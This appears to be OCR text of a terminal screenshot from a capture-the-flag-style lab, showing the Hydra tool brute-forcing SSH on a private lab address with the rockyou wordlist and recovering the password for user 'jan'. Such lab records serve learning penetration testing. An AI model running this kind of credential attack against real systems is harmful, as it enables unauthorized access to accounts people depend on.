 [abends@parrot]-[/]
$sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.249.154 ssh -t 16
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-07 00:03:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.249.154:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344223 to do in 1350:41h, 16 active
[STATUS] 120.00 tries/min, 360 tries in 00:03h, 14344040 to do in 1992:14h, 16 active
[22][ssh] host: 10.10.249.154   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-07 00:10:02
[abends@parrot]-[/]
$